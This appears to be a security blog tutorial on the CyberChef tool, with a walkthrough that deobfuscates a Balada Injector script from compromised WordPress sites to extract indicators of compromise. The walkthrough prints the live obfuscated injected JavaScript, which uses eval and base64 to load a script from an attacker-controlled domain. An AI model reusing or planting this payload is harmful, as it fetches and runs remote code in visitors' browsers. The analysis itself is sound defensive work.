Tool Guide: CyberChef 101
Learn how to use the versatile, open source utility CyberChef. This 101 includes an overview, operations, real-world walkthrough, and resources.
What is CyberChef?
CyberChef - The Cyber Swiss Army Knife - is a web-based utility that allows analysts to manipulate or transform inputs based on a series of steps called a recipe. The versatile tool is used by a wide range of individuals, including cybersecurity analysts, researchers, and enthusiasts. Each step is an operation that takes place on the input and generates the corresponding output. The product was created by the GCHQ, subsequently open-sourced and available on GitHub.
The utility supports operations in the following areas:
- Encryption
- Encoding
- Networking
- Extracting Data
- Compression
Some popular CyberChef operations include:
- Base64 encoding and decoding
- Conversion to and from Hex
- Regular Expressions
- Strings
- Extracting Domains
- Extracting IP addresses
This blog will provide an overview of CyberChef, useful operations, and a walkthrough of a recipe created using CyberChef.
How to Use CyberChef

The web utility has five sections that an analyst interacts with. These sections are shown in Figure 2 below.
- Section 1: Operations
- Section 2: Recipe
- Section 3: Input
- Section 4: Output
- Section 5: Bake
The operations list is on the left side of the web UI and contains all the operations currently supported in CyberChef. Analysts can double-click on an operation or drag and drop it to the recipe section.
The recipe section contains all the operations that have been added in a section. Operations can build upon each other to further transform the input. Within the recipe section, two additional buttons save or load recipes. The save file allows users to save a file in different formats and share a link to the created recipe.
The load operation allows analysts to load a recipe into their instance of cyberchef without needing to manually add each operation and set its parameters.
Each operation can be disabled or set as a breakpoint using the control functions present within the operations.
The disable operation feature causes that operation to be skipped when the recipe is run against the input, whereas the breakpoint causes the recipe to suspend execution once it hits that operation. Breakpoints can be helpful when looking at how different operations or a set of operations transform the input.
The input section is where an analyst can upload a file or paste in content to be manipulated using a recipe. There can be multiple inputs that are each processed by the same recipe.
The output section returns the transformed data after all the operations have been run. This can be saved to a disk on file or copied into the clipboard. The save-to-file method is particularly useful when dealing with items like shellcode that can be further analyzed in tools like Speakeasy or BlobRunner.
The bake section runs the operations against the input. When the Auto Bake feature is enabled, the recipe will automatically run when an operation is modified.
Useful Operations
Magic
The Magic operation lets CyberChef recommend which operation to use. It looks at the input code and suggests which operations will be the most useful to manipulate the data.
This feature is especially valuable when an analyst is unsure of how to proceed, and using the recommended operation may provide additional information or ideas on what to do next.
Subsection
The Subsection operation allows an analyst to select a portion of data that the next set of operations will run on. This allows operations to be run on a subset of the input without adjusting the input.
The subsection works by having the user specify the portion of data to work on through regular expressions.
For example, in our CyberChef Walkthrough - Extracting IoCs from Balada Injector’s Injected Script section below, the subsection is used to run the From Base64 operation against only the base64 data so that the script is decoded correctly. Once a subsection is defined, all operations will only affect the subsection until the Merge operation is called.
Register
The Register operation stores data from the input into variables that can be used in other operations. Regular expressions are used to capture the data that is to be stored.
Extract
CyberChef supports several extraction operations that allow information from the input text. These can be useful to gather additional information or display relevant information present in a large quantity of data.
Some of the extraction operations currently supported are:
CyberChef Walkthrough - Extracting IoCs from Balada Injector’s Injected Script
We used a CyberChef recipe during our analysis of Balada Injector to extract IOCs from the scripts dropped within the HTML code of compromised websites. The recipe utilized subsection, extract URL, From Base64, and defang URL operations to decode obfuscated URLs within the script and extract them. The complete Balada blog is here.
Context
Threat actors leveraged different vulnerabilities in WordPress and its plugins to inject malicious code into websites. The latest Balada campaign exploited flaws in the Popup Builder Plugin for WordPress to perform a Stored XSS attack.
The injected code was used to download additional code and payloads from attacker-controlled infrastructure. When a request was made to an attacker’s infrastructure, the content of the code was downloaded and added to the compromised website's HTML code in a new script element.
Injected Script
One of the websites identified as compromised by Balada is below. When a user visits the website, a pop-up displays and the malicious code runs.
The injected code is obfuscated and looks for an event related to a popup element with the ID 11941. The threat actor uses comments to make the code more difficult to read and analyze.
The injected code is below:
<script id="sgpb-custom-script-11941">jQuery(document).ready(function(){sgAddEvent(window, "sgpbWillOpen", function(e) {if (e.detail.popupId == "11941") {var muycfwfznvk/*jnwdzebm*/=/*jnwdzebm*/eval;/*jnwdzebm*/var tjhrdj/*jnwdzebm*/=/*jnwdzebm*/atob;muycfwfznvk(tjhrdj("d"+/*jnwdzebm*/"mFy"+/*jnwdzebm*/"IGQ"+/*twiaxihhrx*/"9ZG9jd"+/*jnwdzebm*/"W1lbnQ"+/*twiaxihhrx*/"7d"+/*jnwdzebm*/"mFy"+/*jnwdzebm*/"IHM9ZC5"+/*twiaxihhrx*/"jcmVhd"+/*jnwdzebm*/"GVFbGVtZW5"+/*twiaxihhrx*/"0"+/*euwpdj*/"KCJz"+/*euwpdj*/"Y3JpcHQ"+/*twiaxihhrx*/"iKTtz"+/*euwpdj*/"LnNy"+/*jnwdzebm*/"Yz"+/*euwpdj*/"0"+/*euwpdj*/"naHR0"+/*euwpdj*/"cHM6Ly"+/*jnwdzebm*/"9jYWxs"+/*twiaxihhrx*/"LmNvbG9y"+/*jnwdzebm*/"c2NoZW1lYXMuY29tLz"+/*euwpdj*/"JZWUhtNCc7ZC5"+/*twiaxihhrx*/"nZXRFbGVtZW5"+/*twiaxihhrx*/"0"+/*euwpdj*/"c0"+/*euwpdj*/"J5"+/*twiaxihhrx*/"VGFnTmFtZSgnaGVhZCcpWz"+/*euwpdj*/"Bd"+/*jnwdzebm*/"LmFwcGVuZENoaWxkKHMpOw"));};});});jQuery(document).ready(function(){sgAddEvent(window, "sgpbDidOpen", function(e) {if (e.detail.popupId == "11941") {var kfut/*wzxfsl*/=/*wzxfsl*/eval;/*wzxfsl*/var wgxc/*wzxfsl*/=/*wzxfsl*/atob;kfut(wgxc("d"+/*wzxfsl*/"mFy"+/*wzxfsl*/"IGQ"+/*tpgqy*/"9ZG9jd"+/*wzxfsl*/"W1lbnQ"+/*tpgqy*/"7d"+/*wzxfsl*/"mFy"+/*wzxfsl*/"IHM9ZC5"+/*tpgqy*/"jcmVhd"+/*wzxfsl*/"GVFbGVtZW5"+/*tpgqy*/"0"+/*cfwlxm*/"KCJz"+/*cfwlxm*/"Y3JpcHQ"+/*tpgqy*/"iKTtz"+/*cfwlxm*/"LnNy"+/*wzxfsl*/"Yz"+/*cfwlxm*/"0"+/*cfwlxm*/"naHR0"+/*cfwlxm*/"cHM6Ly"+/*wzxfsl*/"9jYWxs"+/*tpgqy*/"LmNvbG9y"+/*wzxfsl*/"c2NoZW1lYXMuY29tL25"+/*tpgqy*/"z"+/*cfwlxm*/"WXpqWTE4Jz"+/*cfwlxm*/"tkLmd"+/*wzxfsl*/"ld"+/*wzxfsl*/"EVs"+/*tpgqy*/"ZW1lbnRz"+/*cfwlxm*/"Q"+/*tpgqy*/"nlUYWd"+/*wzxfsl*/"OYW1lKCd"+/*wzxfsl*/"oZWFkJy"+/*wzxfsl*/"lbMF0"+/*cfwlxm*/"uYXBwZW5"+/*tpgqy*/"kQ"+/*tpgqy*/"2hpbGQ"+/*tpgqy*/"ocy"+/*wzxfsl*/"k7"));};});});</script>Figure 9: Injected Script.
The eval function shows that code will be executed while the atob function is used to decode base64 encoded data.
Since the comments need to follow JavaScript commenting guidelines, CyberChef’s Find/Replace operation can remove them by using regex to find works encompassed within /* */ blocks. The script with the comments removed is below.
The next step in cleaning up the script will be to remove the script concatenation, which can also be achieved by the Find/Replace operation. To focus the operation on a subset of the data, it is preceded by a Subsection operation in which we specify the block of data that we want to run the subsequent operations on.
The script with the strings concatenated is below.
The injected code looks to evaluate a base64 encoded string. To decode the base64 string, we can create another subsection focusing on base64 strings of 15 characters or more.
The decoded script gets information from a URL and includes that data in a script element. Extract URLs can get the URLs that are requested. The last step of the recipe is to defang the URLs so they can be shared safely.
The complete recipe used to get the IoCs from the injected script is provided below.
Syntax_highlighter('auto detect')
Find_/_Replace({'option':'Regex','string':'\\/\\*\\w+\\*\\/'},'',true,false,true,false)
Subsection('var .*\\};',true,true,false)
Find_/_Replace({'option':'Regex','string':'\\"|\\+'},'',true,false,true,false)
Merge(true)
Generic_Code_Beautify()
Subsection('[A-Za-z0-9+/=]{15,}',true,true,false)
From_Base64('A-Za-z0-9+/=',true,false)
Merge(true)
Generic_Code_Beautify()
Extract_URLs(false,false,false)
Find_/_Replace({'option':'Regex','string':'\\\'\\;'},'',true,false,true,false)
Defang_URL(true,true,true,'Valid domains and full URLs')Figure 15: Complete CyberChef Recipe.
Additional Resources and Blogs
Many researchers have developed and shared content using CyberChef to assist in analyses. Some detail how to carve through obfuscated loaders for malware such as Cobalt Strike whilst others detail how to use cryptographic recipes to decrypt content.
For additional inspiration and ideas, other writeups that leverage CyberChef include:
- Advanced CyberChef Tips: AsyncRAT Loader, Huntress: https://www.huntress.com/blog/advanced-cyberchef-tips-asyncrat-loader
- Cobalt Strike Loader Deobfuscation Using CyberChef and Emulation (.hta files), Embee Research, https://www.embeeresearch.io/malware-analysis-decoding-a-simple-hta-loader/
- Advanced CyberChef Techniques for Configuration Extraction - Detailed Walkthrough and Examples, Embee Research, https://www.embeeresearch.io/advanced-cyberchef-operations-netsupport/
- Strings Analysis: VBA & Excel4 Maldoc, SANS Internet Storm Center, https://isc.sans.edu/diary/Strings+Analysis%3A+VBA+%26+Excel4+Maldoc/27872
- Cybersecurity Zero to Hero with CyberChef, Jonathan Glass, https://www.osdfcon.org/presentations/2019/Jonathan-Glass_Cybersecurity-Zero-to-Hero-With-CyberChef.pdf
CyberChef has also been presented at security conferences. A good introductory presentation on how to navigate CyberChef is from BSidesCharm 2022 by Marcelle Lee. They have also shared some sample recipes to get you started with exploring CyberChef.

